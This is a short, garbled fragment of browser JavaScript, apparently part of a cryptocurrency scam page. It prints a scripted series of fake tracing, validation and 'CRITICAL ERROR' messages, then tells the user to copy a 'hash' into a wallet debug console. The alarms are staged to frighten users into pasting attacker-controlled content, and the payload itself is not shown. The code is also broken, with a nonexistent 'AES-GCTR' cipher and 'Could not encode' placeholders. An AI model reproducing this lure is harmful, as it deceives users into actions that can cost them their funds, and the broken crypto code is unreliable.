
Key({name:"HMAC",salt:new Uint8Array(26)}, 
_0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5f5ce
f28 inside Could not encode");

  console.error("CRITICAL ERROR: Manual pat
ch required for Could not encode");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH